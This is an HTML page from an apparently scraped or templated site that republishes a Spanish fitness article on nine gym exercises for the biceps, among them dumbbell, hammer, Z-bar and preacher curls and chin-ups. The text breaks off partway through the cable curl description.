




<file: id1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio" />
<meta name="keywords" content="Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio" />
<title>Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="CnzhuZ6rLWZCe">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="xPn5oOWqYf4vY"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="tASXVOqX31r1f"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="mHhOMsBbWiOFRp">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="CxzJTvasl">Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio</h2> 2021.06.26 19:47
				<center><img src="img/73524b1e30c89d2b15e2cf7e3241feb3.jpg" width="50%"   id="6tUo2pmNZ"></center><br><br>Webedia Vitónica Menú Nuevo ENTRENAMIENTO Y FITNESS NUTRICIÓN Y DIETAS SALUD RUNNING EQUIPAMIENTO Instagram Facebook Youtube Flipboard <h1> <span> Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio </span> </h1> <span> </span> 1 comentario <span> HOY SE HABLA DE</span> Smartwatch Menú Dieta Nike <p> Suscríbete a Vitónica</p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard <span> </span> Víctor Falcón @victoor <p> Admítelo, cuando entrenas el bíceps casi siempre recurres a los dos o tres ejercicios de siempre y por ello hoy te mostramos nueve opciones válidas para hacer en el gimnasio. </p> <p> La lista a continuación no está ordenada por nivel de activación , no tiene ningún orden en concreto. Todos los ejercicios son válidos y <strong> te ayudarán de formas distintas a desarrollar tu músculo</strong> . Los tienes con mancuernas, con barra o con el peso corporal y los hay más o menos aislado así que tú decides con cual trabajar.</p> En Vitónica ¿Por qué nos gusta tanto muscular el bíceps? <h2> Curl de bíceps con mancuernas</h2> <p> El más conocido y habitual. Simplemente con dos mancuernas, de pie y en una posición cómoda con la espalda recta y las piernas semiflexionadas elevamos de forma alterna o al mismo tiempo cada muñeca contrayendo el bíceps . <strong> Para aumentar el trabajado de todas las porciones del bíceps se recomienda realizar un pequeño giro de muñeca</strong> durante el levantamiento.</p> <h2> Curl de bíceps estilo martillo</h2> <p> En la misma posición del ejercicio anterior, evitando fallos comunes , en este caso flexionamos el bíceps y elevamos la mancuerna manteniendo las palmas mirando hacía adentro en todo momento. De esta forma <strong> cambiamos el trabajo de cada porción del bíceps</strong> y hacemos énfasis en otras partes de este músculo.</p> <h2> Curl de bíceps supino en banco declinado</h2> <p> Para <strong> aumentar aún más el trabajo del bíceps</strong> nos sentamos en un bando ligeramente declinado y realizamos curl de bíceps. Al cambiar la posición e inclinación del cuerpo estamos aumentando la implicación del bíceps y además, al estar apoyado en el banco, evitamos cualquier balanceo posible.</p> <h2> Curl de Bíceps con Barra Z</h2> <p> Usando la barra Z, también llamada en algunos sitios barra W, realizamos curl de bíceps con ambas manos al mismo tiempo. Podemos hacerlo también con barra plana , pero este tipo de barras no rectas, hacen el <strong> movimiento más cómodo y menos lesivo</strong> .</p> <h2> Curl de bíceps en banco scott</h2> <p> En el banco de scott con mancuernas o con barra Z logramos aislar aún más el movimiento y trabajar únicamente el bíceps. <strong> Al estar apoyados y usar el banco evitamos cualquier tipo de balanceo</strong> por lo que hablamos de un ejercicio muy aislado.</p> En Vitónica ¿Bíceps o tríceps para mejorar el brazo? <h2> Dominadas supinas</h2> <p> Las dominadas son un ejercicio estupendo para trabajar tu espalda y también tus bíceps. <strong> El agarre cerrado supino aumenta la implicación de estos músculos</strong> y te puede ayudar a desarrollar la fuerza y masa muscular de igual forma o mejor que los ejercicios aislados.</p> <h2> Curl de bíceps en polea baja con cuerda</h2> <p> Con una polea podemos trabajar nuestros bíceps y además, con la cuerda en concreto, 